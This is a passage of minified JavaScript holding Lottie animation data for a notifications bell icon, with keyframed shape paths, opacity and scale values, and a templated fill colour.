":0},"s":[100,100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[126.5,126.5],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[126.5,126.5],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":168},{"s":[126.5,126.5],"t":174}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":168},{"s":[0],"t":174}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}},"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":168},{"s":[{"c":true,"i":[[0,-68.45],[0,0],[68.45,0],[0,0],[0,68.45],[0,0],[-68.45,0],[0,0]],"o":[[0,0],[0,68.45],[0,0],[-68.45,0],[0,0],[0,-68.45],[0,0],[68.45,0]],"v":[[253,124.02],[253,128.98],[128.98,253],[124.02,253],[0,128.98],[0,124.02],[124.02,0],[128.98,0]]}],"t":174}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":"{{color}}","t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":"{{color}}","t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":168},{"s":"{{color}}","t":174}]},"r":1,"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}}],"ind":6}]'),l1="5.7.0",s1=60,u1=174.12,c1=0,d1=JSON.parse('[{"nm":"[Asset] notifications","id":"1","layers":[{"ty":4,"nm":"Ellipse 36","sr":1,"st":0,"op":175.12,"ip":48,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[22,23],"t":48},{"s":[22,23],"t":168}]},"s":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"s":[100,100],"t":168}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,105],"t":48},{"s":[68,105],"t":168}]},"r":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"s":[0],"t":168}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[8.67,0],[3.58,7.62],[0,0]],"o":[[-3.58,7.62],[-8.67,0],[0,0],[0,0]],"v":[[41.52,32.5],[22,46],[2,32.5],[41.52,32.5]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[8.67,0],[3.58,7.62],[0,0]],"o":[[-3.58,7.62],[-8.67,0],[0,0],[0,0]],"v":[[41.52,32.5],[22,46],[2,32.5],[41.52,32.5]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[8.67,0],[3.58,7.62],[0,0]],"o":[[-3.58,7.62],[-8.67,0],[0,0],[0,0]],"v":[[41.52,32.5],[22,46],[2,32.5],[41.52,32.5]]}],"t":168}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":48},{"s":[1,1,1],"t":168}]},"r":2,"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"s":[100],"t":168}]}}],"ind":1},{"ty":4,"nm":"Vector","sr":1,"st":0,"op":175.12,"ip":48,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[51.04,59.5],"t":48},{"s":[51.04,59.5],"t":168}]},"s":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"s":[100,100],"t":168}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"s":[68,68],"t":168}]},"r":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"s":[0],"t":168}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":168}]}},{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[{"c":true,"i":[],"o":[],"v":[]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[-3.29,1.97],[-1.82,3.38],[0.01,0.18],[0.09,0.16],[0.16,0.09],[0.18,0],[0,0],[0.16,-0.09],[0.09,-0.16],[0.01,-0.18],[-0.09,-0.16],[-3.29,-1.97],[-3.84,0]],"o":[[3.84,0],[3.29,-1.97],[0.09,-0.16],[-0.01,-0.18],[-0.09,-0.16],[-0.16,-0.09],[0,0],[-0.18,0],[-0.16,0.09],[-0.09,0.16],[-0.01,0.18],[1.82,3.38],[3.29,1.97],[0,0]],"v":[[51.04,119],[61.94,115.99],[69.75,107.81],[69.88,107.28],[69.72,106.76],[69.34,106.39],[68.81,106.25],[33.28,106.25],[32.75,106.39],[32.37,106.76],[32.21,107.28],[32.34,107.81],[40.15,115.98],[51.04,119]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[-3.29,1.97],[-1.82,3.38],[0.01,0.18],[0.09,0.16],[0.16,0.09],[0.18,0],[0,0],[0.16,-0.09],[0.09,-0.16],[0.01,-0.18],[-0.09,-0.16],[-3.29,-1.97],[-3.84,0]],"o":[[3.84,0],[3.29,-1.97],[0.09,-0.16],[-0.01,-0.18],[-0.09,-0.16],[-0.16,-0.09],[0,0],[-0.18,0],[-0.16,0.09],[-0.09,0.16],[-0.01,0.18],[1.82,3.38],[3.29,1.97],[0,0]],"v":[[51.04,119],[61.94,115.99],[69.75,107.81],[69.88,107.28],[69.72,106.76],[69.34,106.39],[68.81,106.25],[33.28,106.25],[32.75,106.39],[32.37,106.76],[32.21,107.28],[32.34,107.81],[40.15,115.98],[51.04,119]]}],"t":168}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":48},{"s":[1,1,1],"t":168}]},"r":1,"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"s":[100],"t":168}]}}],"ind":2},{"ty":4,"nm":"notifications Bg","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"s":[68,68],"t":168}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"s":[100,100],"t":168}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"s":[68,68],"t":168}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"s":[0],"t":168}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":168}]}}],"ind":3}]},{"nm":"[Asset] notifications","id":"2","layers":[{"ty":4,"nm":"Ellipse 36","sr":1,"st":0,"op":175.12,"ip":36,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[22,23],"t":36},{"s":[22,23],"t":42}]},"s":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100,100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"s":[100,100],"t":42}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,105],"t":36},{"s":[68,105],"t":42}]},"r":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"s":[0],"t":42}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":168.12},{"s":[0],"t":174.18}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[8.67,0],[3.58,7.62],[0,0]],"o":[[-3.58,7.62],[-8.67,0],[0,0],[0,0]],"v":[[41.52,32.5],[22,46],[2,32.5],[41.52,32.5]]}],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[8.67,0],[3.58,7.62],[0,0]],"o":[[-3.58,7.62],[-8.67,0],[0,0],[0,0]],"v":[[41.52,32.5],[22,46],[2,32.5],[41.52,32.5]]}],"t":36},{"s":[{"c":true,"i":[[0,0],[8.67,0],[3.58,7.62],[0,0]],"o":[[-3.58,7.62],[-8.67,0],[0,0],[0,0]],"v":[[41.52,32.5],[22,46],[2,32.5],[41.52,32.5]]}],"t":42}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0,0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[1,1,1],"t":36},{"s":[1,1,1],"t":42}]},"r":2,"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"s":[100],"t":42}]}}],"ind":1},{"ty":4,"nm":"Vector","sr":1,"st":0,"op":175.12,"ip":36,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[51.04,59.5],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[51.04,59.5],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[51.04,59.5],"t":48},{"s":[51.04,59.5],"t":168}]},"s":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100,100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"s":[100,100],"t":168}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"s":[68,68],"t":168}]},"r":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"s":[0],"t":168}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"ef":[],"s